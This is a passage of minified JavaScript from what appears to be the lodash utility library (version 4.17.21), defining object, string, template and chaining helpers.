o=n[r],u=Nu(o),c=-1,f=u.length;++c<f;){var s=u[c],l=t[s];(l===e||Wo(l,Ct[s])&&!Rt.call(t,s))&&(t[s]=o[s])}return t})),ju=Kr((function(t){return t.push(e,ta),En(Tu,e,t)}));function ku(t,n,r){var i=null==t?e:Ar(t,n);return i===e?r:i}function Ou(t,n){return null!=t&&_a(t,n,Or)}var Iu=Wi((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),t[n]=e}),ec(ac)),Lu=Wi((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),Rt.call(t,n)?t[n].push(e):t[n]=[e]}),fa),Cu=Kr(Lr);function Pu(t){return Vo(t)?Ke(t):Ur(t)}function Nu(t){return Vo(t)?Ke(t,!0):Br(t)}var Ru=Pi((function(t,n,e){Hr(t,n,e)})),Tu=Pi((function(t,n,e,r){Hr(t,n,e,r)})),Uu=ra((function(t,n){var e={};if(null==t)return e;var r=!1;n=Pn(n,(function(n){return n=bi(n,t),r||(r=n.length>1),n})),Li(t,aa(t),e),r&&(e=fr(e,7,na));for(var i=n.length;i--;)pi(e,n[i]);return e}));var Bu=ra((function(t,n){return null==t?{}:function(t,n){return Yr(t,n,(function(n,e){return Ou(t,e)}))}(t,n)}));function zu(t,n){if(null==t)return{};var e=Pn(aa(t),(function(t){return[t]}));return n=fa(n),Yr(t,e,(function(t,e){return n(t,e[0])}))}var Gu=Ki(Pu),Mu=Ki(Nu);function Wu(t){return null==t?[]:Xn(t,Pu(t))}var Hu=Ui((function(t,n,e){return n=n.toLowerCase(),t+(e?Fu(n):n)}));function Fu(t){return Xu(bu(t).toLowerCase())}function qu(t){return(t=bu(t))&&t.replace(bt,re).replace(Xt,"")}var Yu=Ui((function(t,n,e){return t+(e?"-":"")+n.toLowerCase()})),$u=Ui((function(t,n,e){return t+(e?" ":"")+n.toLowerCase()})),Vu=Ti("toLowerCase");var Zu=Ui((function(t,n,e){return t+(e?"_":"")+n.toLowerCase()}));var Ju=Ui((function(t,n,e){return t+(e?" ":"")+Xu(n)}));var Ku=Ui((function(t,n,e){return t+(e?" ":"")+n.toUpperCase()})),Xu=Ti("toUpperCase");function Qu(t,n,r){return t=bu(t),(n=r?e:n)===e?function(t){return en.test(t)}(t)?function(t){return t.match(tn)||[]}(t):function(t){return t.match(st)||[]}(t):t.match(n)||[]}var tc=Kr((function(t,n){try{return En(t,e,n)}catch(r){return Xo(r)?r:new xt(r)}})),nc=ra((function(t,n){return jn(n,(function(n){n=Ba(n),or(t,n,Lo(t[n],t))})),t}));function ec(t){return function(){return t}}var rc=Gi(),ic=Gi(!0);function ac(t){return t}function oc(t){return Tr("function"==typeof t?t:fr(t,1))}var uc=Kr((function(t,n){return function(e){return Lr(e,t,n)}})),cc=Kr((function(t,n){return function(e){return Lr(t,e,n)}}));function fc(t,n,e){var r=Pu(n),i=xr(n,r);null!=e||eu(n)&&(i.length||!r.length)||(e=n,n=t,t=this,i=xr(n,Pu(n)));var a=!(eu(e)&&"chain"in e)||!!e.chain,o=Qo(t);return jn(i,(function(e){var r=n[e];t[e]=r,o&&(t.prototype[e]=function(){var n=this.__chain__;if(a||n){var e=t(this.__wrapped__),i=e.__actions__=Ii(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),e.__chain__=n,e}return r.apply(t,Nn([this.value()],arguments))})})),t}function sc(){}var lc=Fi(Pn),pc=Fi(On),hc=Fi(Un);function dc(t){return wa(t)?qn(Ba(t)):function(t){return function(n){return Ar(n,t)}}(t)}var vc=Yi(),_c=Yi(!0);function mc(){return[]}function gc(){return!1}var yc=Hi((function(t,n){return t+n}),0),bc=Zi("ceil"),wc=Hi((function(t,n){return t/n}),1),Sc=Zi("floor");var xc=Hi((function(t,n){return t*n}),1),Ac=Zi("round"),Ec=Hi((function(t,n){return t-n}),0);return Me.after=function(t,n){if("function"!=typeof n)throw new Ot(r);return t=_u(t),function(){if(--t<1)return n.apply(this,arguments)}},Me.ary=Oo,Me.assign=wu,Me.assignIn=Su,Me.assignInWith=xu,Me.assignWith=Au,Me.at=Eu,Me.before=Io,Me.bind=Lo,Me.bindAll=nc,Me.bindKey=Co,Me.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Yo(t)?t:[t]},Me.chain=ho,Me.chunk=function(t,n,r){n=(r?ba(t,n,r):n===e)?1:ye(_u(n),0);var i=null==t?0:t.length;if(!i||n<1)return[];for(var a=0,o=0,u=c(vn(i/n));a<i;)u[o++]=ii(t,a,a+=n);return u},Me.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,i=[];++n<e;){var a=t[n];a&&(i[r++]=a)}return i},Me.concat=function(){var t=arguments.length;if(!t)return[];for(var n=c(t-1),e=arguments[0],r=t;r--;)n[r-1]=arguments[r];return Nn(Yo(e)?Ii(e):[e],gr(n,1))},Me.cond=function(t){var n=null==t?0:t.length,e=fa();return t=n?Pn(t,(function(t){if("function"!=typeof t[1])throw new Ot(r);return[e(t[0]),t[1]]})):[],Kr((function(e){for(var r=-1;++r<n;){var i=t[r];if(En(i[0],this,e))return En(i[1],this,e)}}))},Me.conforms=function(t){return function(t){var n=Pu(t);return function(e){return sr(e,t,n)}}(fr(t,1))},Me.constant=ec,Me.countBy=mo,Me.create=function(t,n){var e=We(t);return null==n?e:ar(e,n)},Me.curry=function t(n,r,i){var a=Xi(n,8,e,e,e,e,e,r=i?e:r);return a.placeholder=t.placeholder,a},Me.curryRight=function t(n,r,i){var a=Xi(n,o,e,e,e,e,e,r=i?e:r);return a.placeholder=t.placeholder,a},Me.debounce=Po,Me.defaults=Du,Me.defaultsDeep=ju,Me.defer=No,Me.delay=Ro,Me.difference=Ma,Me.differenceBy=Wa,Me.differenceWith=Ha,Me.drop=function(t,n,r){var i=null==t?0:t.length;return i?ii(t,(n=r||n===e?1:_u(n))<0?0:n,i):[]},Me.dropRight=function(t,n,r){var i=null==t?0:t.length;return i?ii(t,0,(n=i-(n=r||n===e?1:_u(n)))<0?0:n):[]},Me.dropRightWhile=function(t,n){return t&&t.length?di(t,fa(n,3),!0,!0):[]},Me.dropWhile=function(t,n){return t&&t.length?di(t,fa(n,3),!0):[]},Me.fill=function(t,n,r,i){var a=null==t?0:t.length;return a?(r&&"number"!=typeof r&&ba(t,n,r)&&(r=0,i=a),function(t,n,r,i){var a=t.length;for((r=_u(r))<0&&(r=-r>a?0:a+r),(i=i===e||i>a?a:_u(i))<0&&(i+=a),i=r>i?0:mu(i);r<i;)t[r++]=n;return t}(t,n,r,i)):[]},Me.filter=function(t,n){return(Yo(t)?In:mr)(t,fa(n,3))},Me.flatMap=function(t,n){return gr(Eo(t,n),1)},Me.flatMapDeep=function(t,n){return gr(Eo(t,n),p)},Me.flatMapDepth=function(t,n,r){return r=r===e?1:_u(r),gr(Eo(t,n),r)},Me.flatten=Ya,Me.flattenDeep=function(t){return(null==t?0:t.length)?gr(t,p):[]},Me.flattenDepth=function(t,n){return(null==t?0:t.length)?gr(t,n=n===e?1:_u(n)):[]},Me.flip=function(t){return Xi(t,512)},Me.flow=rc,Me.flowRight=ic,Me.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var i=t[n];r[i[0]]=i[1]}return r},Me.functions=function(t){return null==t?[]:xr(t,Pu(t))},Me.functionsIn=function(t){return null==t?[]:xr(t,Nu(t))},Me.groupBy=So,Me.initial=function(t){return(null==t?0:t.length)?ii(t,0,-1):[]},Me.intersection=Va,Me.intersectionBy=Za,Me.intersectionWith=Ja,Me.invert=Iu,Me.invertBy=Lu,Me.invokeMap=xo,Me.iteratee=oc,Me.keyBy=Ao,Me.keys=Pu,Me.keysIn=Nu,Me.map=Eo,Me.mapKeys=function(t,n){var e={};return n=fa(n,3),wr(t,(function(t,r,i){or(e,n(t,r,i),t)})),e},Me.mapValues=function(t,n){var e={};return n=fa(n,3),wr(t,(function(t,r,i){or(e,r,n(t,r,i))})),e},Me.matches=function(t){return Mr(fr(t,1))},Me.matchesProperty=function(t,n){return Wr(t,fr(n,1))},Me.memoize=To,Me.merge=Ru,Me.mergeWith=Tu,Me.method=uc,Me.methodOf=cc,Me.mixin=fc,Me.negate=Uo,Me.nthArg=function(t){return t=_u(t),Kr((function(n){return Fr(n,t)}))},Me.omit=Uu,Me.omitBy=function(t,n){return zu(t,Uo(fa(n)))},Me.once=function(t){return Io(2,t)},Me.orderBy=function(t,n,r,i){return null==t?[]:(Yo(n)||(n=null==n?[]:[n]),Yo(r=i?e:r)||(r=null==r?[]:[r]),qr(t,n,r))},Me.over=lc,Me.overArgs=Bo,Me.overEvery=pc,Me.overSome=hc,Me.partial=zo,Me.partialRight=Go,Me.partition=Do,Me.pick=Bu,Me.pickBy=zu,Me.property=dc,Me.propertyOf=function(t){return function(n){return null==t?e:Ar(t,n)}},Me.pull=Xa,Me.pullAll=Qa,Me.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?$r(t,n,fa(e,2)):t},Me.pullAllWith=function(t,n,r){return t&&t.length&&n&&n.length?$r(t,n,e,r):t},Me.pullAt=to,Me.range=vc,Me.rangeRight=_c,Me.rearg=Mo,Me.reject=function(t,n){return(Yo(t)?In:mr)(t,Uo(fa(n,3)))},Me.remove=function(t,n){var e=[];if(!t||!t.length)return e;var r=-1,i=[],a=t.length;for(n=fa(n,3);++r<a;){var o=t[r];n(o,r,t)&&(e.push(o),i.push(r))}return Vr(t,i),e},Me.rest=function(t,n){if("function"!=typeof t)throw new Ot(r);return Kr(t,n=n===e?n:_u(n))},Me.reverse=no,Me.sampleSize=function(t,n,r){return n=(r?ba(t,n,r):n===e)?1:_u(n),(Yo(t)?Qe:Qr)(t,n)},Me.set=function(t,n,e){return null==t?t:ti(t,n,e)},Me.setWith=function(t,n,r,i){return i="function"==typeof i?i:e,null==t?t:ti(t,n,r,i)},Me.shuffle=function(t){return(Yo(t)?tr:ri)(t)},Me.slice=function(t,n,r){var i=null==t?0:t.length;return i?(r&&"number"!=typeof r&&ba(t,n,r)?(n=0,r=i):(n=null==n?0:_u(n),r=r===e?i:_u(r)),ii(t,n,r)):[]},Me.sortBy=jo,Me.sortedUniq=function(t){return t&&t.length?ci(t):[]},Me.sortedUniqBy=function(t,n){return t&&t.length?ci(t,fa(n,2)):[]},Me.split=function(t,n,r){return r&&"number"!=typeof r&&ba(t,n,r)&&(n=r=e),(r=r===e?v:r>>>0)?(t=bu(t))&&("string"==typeof n||null!=n&&!uu(n))&&!(n=si(n))&&oe(t)?Si(he(t),0,r):t.split(n,r):[]},Me.spread=function(t,n){if("function"!=typeof t)throw new Ot(r);return n=null==n?0:ye(_u(n),0),Kr((function(e){var r=e[n],i=Si(e,0,n);return r&&Nn(i,r),En(t,this,i)}))},Me.tail=function(t){var n=null==t?0:t.length;return n?ii(t,1,n):[]},Me.take=function(t,n,r){return t&&t.length?ii(t,0,(n=r||n===e?1:_u(n))<0?0:n):[]},Me.takeRight=function(t,n,r){var i=null==t?0:t.length;return i?ii(t,(n=i-(n=r||n===e?1:_u(n)))<0?0:n,i):[]},Me.takeRightWhile=function(t,n){return t&&t.length?di(t,fa(n,3),!1,!0):[]},Me.takeWhile=function(t,n){return t&&t.length?di(t,fa(n,3)):[]},Me.tap=function(t,n){return n(t),t},Me.throttle=function(t,n,e){var i=!0,a=!0;if("function"!=typeof t)throw new Ot(r);return eu(e)&&(i="leading"in e?!!e.leading:i,a="trailing"in e?!!e.trailing:a),Po(t,n,{leading:i,maxWait:n,trailing:a})},Me.thru=vo,Me.toArray=du,Me.toPairs=Gu,Me.toPairsIn=Mu,Me.toPath=function(t){return Yo(t)?Pn(t,Ba):su(t)?[t]:Ii(Ua(bu(t)))},Me.toPlainObject=yu,Me.transform=function(t,n,e){var r=Yo(t),i=r||Jo(t)||lu(t);if(n=fa(n,4),null==e){var a=t&&t.constructor;e=i?r?new a:[]:eu(t)&&Qo(a)?We(Yt(t)):{}}return(i?jn:wr)(t,(function(t,r,i){return n(e,t,r,i)})),e},Me.unary=function(t){return Oo(t,1)},Me.union=eo,Me.unionBy=ro,Me.unionWith=io,Me.uniq=function(t){return t&&t.length?li(t):[]},Me.uniqBy=function(t,n){return t&&t.length?li(t,fa(n,2)):[]},Me.uniqWith=function(t,n){return n="function"==typeof n?n:e,t&&t.length?li(t,e,n):[]},Me.unset=function(t,n){return null==t||pi(t,n)},Me.unzip=ao,Me.unzipWith=oo,Me.update=function(t,n,e){return null==t?t:hi(t,n,yi(e))},Me.updateWith=function(t,n,r,i){return i="function"==typeof i?i:e,null==t?t:hi(t,n,yi(r),i)},Me.values=Wu,Me.valuesIn=function(t){return null==t?[]:Xn(t,Nu(t))},Me.without=uo,Me.words=Qu,Me.wrap=function(t,n){return zo(yi(n),t)},Me.xor=co,Me.xorBy=fo,Me.xorWith=so,Me.zip=lo,Me.zipObject=function(t,n){return mi(t||[],n||[],er)},Me.zipObjectDeep=function(t,n){return mi(t||[],n||[],ti)},Me.zipWith=po,Me.entries=Gu,Me.entriesIn=Mu,Me.extend=Su,Me.extendWith=xu,fc(Me,Me),Me.add=yc,Me.attempt=tc,Me.camelCase=Hu,Me.capitalize=Fu,Me.ceil=bc,Me.clamp=function(t,n,r){return r===e&&(r=n,n=e),r!==e&&(r=(r=gu(r))===r?r:0),n!==e&&(n=(n=gu(n))===n?n:0),cr(gu(t),n,r)},Me.clone=function(t){return fr(t,4)},Me.cloneDeep=function(t){return fr(t,5)},Me.cloneDeepWith=function(t,n){return fr(t,5,n="function"==typeof n?n:e)},Me.cloneWith=function(t,n){return fr(t,4,n="function"==typeof n?n:e)},Me.conformsTo=function(t,n){return null==n||sr(t,n,Pu(n))},Me.deburr=qu,Me.defaultTo=function(t,n){return null==t||t!==t?n:t},Me.divide=wc,Me.endsWith=function(t,n,r){t=bu(t),n=si(n);var i=t.length,a=r=r===e?i:cr(_u(r),0,i);return(r-=n.length)>=0&&t.slice(r,a)==n},Me.eq=Wo,Me.escape=function(t){return(t=bu(t))&&J.test(t)?t.replace(V,ie):t},Me.escapeRegExp=function(t){return(t=bu(t))&&it.test(t)?t.replace(rt,"\\$&"):t},Me.every=function(t,n,r){var i=Yo(t)?On:vr;return r&&ba(t,n,r)&&(n=e),i(t,fa(n,3))},Me.find=go,Me.findIndex=Fa,Me.findKey=function(t,n){return zn(t,fa(n,3),wr)},Me.findLast=yo,Me.findLastIndex=qa,Me.findLastKey=function(t,n){return zn(t,fa(n,3),Sr)},Me.floor=Sc,Me.forEach=bo,Me.forEachRight=wo,Me.forIn=function(t,n){return null==t?t:yr(t,fa(n,3),Nu)},Me.forInRight=function(t,n){return null==t?t:br(t,fa(n,3),Nu)},Me.forOwn=function(t,n){return t&&wr(t,fa(n,3))},Me.forOwnRight=function(t,n){return t&&Sr(t,fa(n,3))},Me.get=ku,Me.gt=Ho,Me.gte=Fo,Me.has=function(t,n){return null!=t&&_a(t,n,kr)},Me.hasIn=Ou,Me.head=$a,Me.identity=ac,Me.includes=function(t,n,e,r){t=Vo(t)?t:Wu(t),e=e&&!r?_u(e):0;var i=t.length;return e<0&&(e=ye(i+e,0)),fu(t)?e<=i&&t.indexOf(n,e)>-1:!!i&&Mn(t,n,e)>-1},Me.indexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=null==e?0:_u(e);return i<0&&(i=ye(r+i,0)),Mn(t,n,i)},Me.inRange=function(t,n,r){return n=vu(n),r===e?(r=n,n=0):r=vu(r),function(t,n,e){return t>=be(n,e)&&t<ye(n,e)}(t=gu(t),n,r)},Me.invoke=Cu,Me.isArguments=qo,Me.isArray=Yo,Me.isArrayBuffer=$o,Me.isArrayLike=Vo,Me.isArrayLikeObject=Zo,Me.isBoolean=function(t){return!0===t||!1===t||ru(t)&&Dr(t)==y},Me.isBuffer=Jo,Me.isDate=Ko,Me.isElement=function(t){return ru(t)&&1===t.nodeType&&!ou(t)},Me.isEmpty=function(t){if(null==t)return!0;if(Vo(t)&&(Yo(t)||"string"==typeof t||"function"==typeof t.splice||Jo(t)||lu(t)||qo(t)))return!t.length;var n=va(t);if(n==A||n==O)return!t.size;if(Aa(t))return!Ur(t).length;for(var e in t)if(Rt.call(t,e))return!1;return!0},Me.isEqual=function(t,n){return Pr(t,n)},Me.isEqualWith=function(t,n,r){var i=(r="function"==typeof r?r:e)?r(t,n):e;return i===e?Pr(t,n,e,r):!!i},Me.isError=Xo,Me.isFinite=function(t){return"number"==typeof t&&Yn(t)},Me.isFunction=Qo,Me.isInteger=tu,Me.isLength=nu,Me.isMap=iu,Me.isMatch=function(t,n){return t===n||Nr(t,n,la(n))},Me.isMatchWith=function(t,n,r){return r="function"==typeof r?r:e,Nr(t,n,la(n),r)},Me.isNaN=function(t){return au(t)&&t!=+t},Me.isNative=function(t){if(xa(t))throw new xt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Me.isNil=function(t){return null==t},Me.isNull=function(t){return null===t},Me.isNumber=au,Me.isObject=eu,Me.isObjectLike=ru,Me.isPlainObject=ou,Me.isRegExp=uu,Me.isSafeInteger=function(t){return tu(t)&&t>=-9007199254740991&&t<=h},Me.isSet=cu,Me.isString=fu,Me.isSymbol=su,Me.isTypedArray=lu,Me.isUndefined=function(t){return t===e},Me.isWeakMap=function(t){return ru(t)&&va(t)==C},Me.isWeakSet=function(t){return ru(t)&&"[object WeakSet]"==Dr(t)},Me.join=function(t,n){return null==t?"":me.call(t,n)},Me.kebabCase=Yu,Me.last=Ka,Me.lastIndexOf=function(t,n,r){var i=null==t?0:t.length;if(!i)return-1;var a=i;return r!==e&&(a=(a=_u(r))<0?ye(i+a,0):be(a,i-1)),n===n?function(t,n,e){for(var r=e+1;r--;)if(t[r]===n)return r;return r}(t,n,a):Gn(t,Hn,a,!0)},Me.lowerCase=$u,Me.lowerFirst=Vu,Me.lt=pu,Me.lte=hu,Me.max=function(t){return t&&t.length?_r(t,ac,jr):e},Me.maxBy=function(t,n){return t&&t.length?_r(t,fa(n,2),jr):e},Me.mean=function(t){return Fn(t,ac)},Me.meanBy=function(t,n){return Fn(t,fa(n,2))},Me.min=function(t){return t&&t.length?_r(t,ac,zr):e},Me.minBy=function(t,n){return t&&t.length?_r(t,fa(n,2),zr):e},Me.stubArray=mc,Me.stubFalse=gc,Me.stubObject=function(){return{}},Me.stubString=function(){return""},Me.stubTrue=function(){return!0},Me.multiply=xc,Me.nth=function(t,n){return t&&t.length?Fr(t,_u(n)):e},Me.noConflict=function(){return hn._===this&&(hn._=Gt),this},Me.noop=sc,Me.now=ko,Me.pad=function(t,n,e){t=bu(t);var r=(n=_u(n))?pe(t):0;if(!n||r>=n)return t;var i=(n-r)/2;return qi(mn(i),e)+t+qi(vn(i),e)},Me.padEnd=function(t,n,e){t=bu(t);var r=(n=_u(n))?pe(t):0;return n&&r<n?t+qi(n-r,e):t},Me.padStart=function(t,n,e){t=bu(t);var r=(n=_u(n))?pe(t):0;return n&&r<n?qi(n-r,e)+t:t},Me.parseInt=function(t,n,e){return e||null==n?n=0:n&&(n=+n),Se(bu(t).replace(at,""),n||0)},Me.random=function(t,n,r){if(r&&"boolean"!=typeof r&&ba(t,n,r)&&(n=r=e),r===e&&("boolean"==typeof n?(r=n,n=e):"boolean"==typeof t&&(r=t,t=e)),t===e&&n===e?(t=0,n=1):(t=vu(t),n===e?(n=t,t=0):n=vu(n)),t>n){var i=t;t=n,n=i}if(r||t%1||n%1){var a=xe();return be(t+a*(n-t+fn("1e-"+((a+"").length-1))),n)}return Zr(t,n)},Me.reduce=function(t,n,e){var r=Yo(t)?Rn:$n,i=arguments.length<3;return r(t,fa(n,4),e,i,hr)},Me.reduceRight=function(t,n,e){var r=Yo(t)?Tn:$n,i=arguments.length<3;return r(t,fa(n,4),e,i,dr)},Me.repeat=function(t,n,r){return n=(r?ba(t,n,r):n===e)?1:_u(n),Jr(bu(t),n)},Me.replace=function(){var t=arguments,n=bu(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Me.result=function(t,n,r){var i=-1,a=(n=bi(n,t)).length;for(a||(a=1,t=e);++i<a;){var o=null==t?e:t[Ba(n[i])];o===e&&(i=a,o=r),t=Qo(o)?o.call(t):o}return t},Me.round=Ac,Me.runInContext=t,Me.sample=function(t){return(Yo(t)?Xe:Xr)(t)},Me.size=function(t){if(null==t)return 0;if(Vo(t))return fu(t)?pe(t):t.length;var n=va(t);return n==A||n==O?t.size:Ur(t).length},Me.snakeCase=Zu,Me.some=function(t,n,r){var i=Yo(t)?Un:ai;return r&&ba(t,n,r)&&(n=e),i(t,fa(n,3))},Me.sortedIndex=function(t,n){return oi(t,n)},Me.sortedIndexBy=function(t,n,e){return ui(t,n,fa(e,2))},Me.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=oi(t,n);if(r<e&&Wo(t[r],n))return r}return-1},Me.sortedLastIndex=function(t,n){return oi(t,n,!0)},Me.sortedLastIndexBy=function(t,n,e){return ui(t,n,fa(e,2),!0)},Me.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var e=oi(t,n,!0)-1;if(Wo(t[e],n))return e}return-1},Me.startCase=Ju,Me.startsWith=function(t,n,e){return t=bu(t),e=null==e?0:cr(_u(e),0,t.length),n=si(n),t.slice(e,e+n.length)==n},Me.subtract=Ec,Me.sum=function(t){return t&&t.length?Vn(t,ac):0},Me.sumBy=function(t,n){return t&&t.length?Vn(t,fa(n,2)):0},Me.template=function(t,n,r){var i=Me.templateSettings;r&&ba(t,n,r)&&(n=e),t=bu(t),n=xu({},n,i,Qi);var a,o,u=xu({},n.imports,i.imports,Qi),c=Pu(u),f=Xn(u,c),s=0,l=n.interpolate||wt,p="__p += '",h=jt((n.escape||wt).source+"|"+l.source+"|"+(l===Q?ht:wt).source+"|"+(n.evaluate||wt).source+"|$","g"),d="//# sourceURL="+(Rt.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++an+"]")+"\n";t.replace(h,(function(n,e,r,i,u,c){return r||(r=i),p+=t.slice(s,c).replace(St,ae),e&&(a=!0,p+="' +\n__e("+e+") +\n'"),u&&(o=!0,p+="';\n"+u+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),s=c+n.length,n})),p+="';\n";var v=Rt.call(n,"variable")&&n.variable;if(v){if(lt.test(v))throw new xt("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(o?p.replace(F,""):p).replace(q,"$1").replace(Y,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var _=tc((function(){return At(c,d+"return "+p).apply(e,f)}));if(_.source=p,Xo(_))throw _;return _},Me.times=function(t,n){if((t=_u(t))<1||t>h)return[];var e=v,r=be(t,v);n=fa(n),t-=v;for(var i=Zn(r,n);++e<t;)n(e);return i},Me.toFinite=vu,Me.toInteger=_u,Me.toLength=mu,Me.toLower=function(t){return bu(t).toLowerCase()},Me.toNumber=gu,Me.toSafeInteger=function(t){return t?cr(_u(t),-9007199254740991,h):0===t?t:0},Me.toString=bu,Me.toUpper=function(t){return bu(t).toUpperCase()},Me.trim=function(t,n,r){if((t=bu(t))&&(r||n===e))return Jn(t);if(!t||!(n=si(n)))return t;var i=he(t),a=he(n);return Si(i,te(i,a),ne(i,a)+1).join("")},Me.trimEnd=function(t,n,r){if((t=bu(t))&&(r||n===e))return t.slice(0,de(t)+1);if(!t||!(n=si(n)))return t;var i=he(t);return Si(i,0,ne(i,he(n))+1).join("")},Me.trimStart=function(t,n,r){if((t=bu(t))&&(r||n===e))return t.replace(at,"");if(!t||!(n=si(n)))return t;var i=he(t);return Si(i,te(i,he(n))).join("")},Me.truncate=function(t,n){var r=30,i="...";if(eu(n)){var a="separator"in n?n.separator:a;r="length"in n?_u(n.length):r,i="omission"in n?si(n.omission):i}var o=(t=bu(t)).length;if(oe(t)){var u=he(t);o=u.length}if(r>=o)return t;var c=r-pe(i);if(c<1)return i;var f=u?Si(u,0,c).join(""):t.slice(0,c);if(a===e)return f+i;if(u&&(c+=f.length-c),uu(a)){if(t.slice(c).search(a)){var s,l=f;for(a.global||(a=jt(a.source,bu(dt.exec(a))+"g")),a.lastIndex=0;s=a.exec(l);)var p=s.index;f=f.slice(0,p===e?c:p)}}else if(t.indexOf(si(a),c)!=c){var h=f.lastIndexOf(a);h>-1&&(f=f.slice(0,h))}return f+i},Me.unescape=function(t){return(t=bu(t))&&Z.test(t)?t.replace($,ve):t},Me.uniqueId=function(t){var n=++Tt;return bu(t)+n},Me.upperCase=Ku,Me.upperFirst=Xu,Me.each=bo,Me.eachRight=wo,Me.first=$a,fc(Me,function(){var t={};return wr(Me,(function(n,e){Rt.call(Me.prototype,e)||(t[e]=n)})),t}(),{chain:!1}),Me.VERSION="4.17.21",jn(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Me[t].placeholder=Me})),jn(["drop","take"],(function(t,n){qe.prototype[t]=function(r){r=r===e?1:ye(_u(r),0);var i=this.__filtered__&&!n?new qe(this):this.clone();return i.__filtered__?i.__takeCount__=be(r,i.__takeCount__):i.__views__.push({size:be(r,v),type:t+(i.__dir__<0?"Right":"")}),i},qe.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}})),jn(["filter","map","takeWhile"],(function(t,n){var e=n+1,r=1==e||3==e;qe.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:fa(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}})),jn(["head","last"],(function(t,n){var e="take"+(n?"Right":"");qe.prototype[t]=function(){return this[e](1).value()[0]}})),jn(["initial","tail"],(function(t,n){var e="drop"+(n?"":"Right");qe.prototype[t]=function(){return this.__filtered__?new qe(this):this[e](1)}})),qe.prototype.compact=function(){return this.filter(ac)},qe.prototype.find=function(t){return this.filter(t).head()},qe.prototype.findLast=function(t){return this.reverse().find(t)},qe.prototype.invokeMap=Kr((function(t,n){return"function"==typeof t?new qe(this):this.map((function(e){return Lr(e,t,n)}))})),qe.prototype.reject=function(t){return this.filter(Uo(fa(t)))},qe.prototype.slice=function(t,n){t=_u(t);var r=this;return r.__filtered__&&(t>0||n<0)?new qe(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),n!==e&&(r=(n=_u(n))<0?r.dropRight(-n):r.take(n-t)),r)},qe.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},qe.prototype.toArray=function(){return this.take(v)},wr(qe.prototype,(function(t,n){var r=/^(?:filter|find|map|reject)|While$/.test(n),i=/^(?:head|last)$/.test(n),a=Me[i?"take"+("last"==n?"Right":""):n],o=i||/^find/.test(n);a&&(Me.prototype[n]=function(){var n=this.__wrapped__,u=i?[1]:arguments,c=n instanceof qe,f=u[0],s=c||Yo(n),l=function(t){var n=a.apply(Me,Nn([t],u));return i&&p?n[0]:n};s&&r&&"function"==typeof f&&1!=f.length&&(c=s=!1);var p=this.__chain__,h=!!this.__actions__.length,d=o&&!p,v=c&&!h;if(!o&&s){n=v?n:new qe(this);var _=t.apply(n,u);return _.__actions__.push({func:vo,args:[l],thisArg:e}),new Fe(_,p)}return d&&v?t.apply(this,u):(_=this.thru(l),d?i?_.value()[0]:_.value():_)})})),jn(["pop","push","shift","sort","splice","unshift"],(function(t){var n=It[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Me.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return n.apply(Yo(i)?i:[],t)}return this[e]((function(e){return n.apply(Yo(e)?e:[],t)}))}})),wr(qe.prototype,(function(t,n){var e=Me[n];if(e){var r=e.name+"";Rt.call(Ce,r)||(Ce[r]=[]),Ce[r].push({name:n,func:e})}})),Ce[Mi(e,2).name]=[{name:"wrapper",func:e}],qe.prototype.clone=function(){var t=new qe(this.__wrapped__);return t.__actions__=Ii(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Ii(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Ii(this.__views__),t},qe.prototype.reverse=function(){if(this.__filtered__){var t=new qe(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},qe.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=Yo(t),r=n<0,i=e?t.length:0,a=function(t,n,e){var r=-1,i=e.length;for(;++r<i;){var a=e[r],o=a.size;switch(a.type){case"drop":t+=o;break;case"dropRight":n-=o;break;case"take":n=be(n,t+o);break;case"takeRight":t=ye(t,n-o)}}return{start:t,end:n}}(0,i,this.__views__),o=a.start,u=a.end,c=u-o,f=r?u:o-1,s=this.__iteratees__,l=s.length,p=0,h=be(c,this.__takeCount__);if(!e||!r&&i==c&&h==c)return vi(t,this.__actions__);var d=[];t:for(;c--&&p<h;){for(var v=-1,_=t[f+=n];++v<l;){var m=s[v],g=m.iteratee,y=m.type,b=g(_);if(2==y)_=b;else if(!b){if(1==y)continue t;break t}}d[p++]=_}return d},Me.prototype.at=_o,Me.prototype.chain=function(){return ho(this)},Me.prototype.commit=function(){return new Fe(this.value(),this.__chain__)},Me.prototype.next=function(){this.__values__===e&&(this.__values__=du(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?e:this.__values__[this.__index__++]}},Me.prototype.plant=function(t){for(var n,r=this;r instanceof He;){var i=Ga(r);i.__index__=0,i.__values__=e,n?a.__wrapped__=i:n=i;var a=i;r=r.__wrapped__}return a.__wrapped__=t,n},Me.prototype.reverse=function(){var 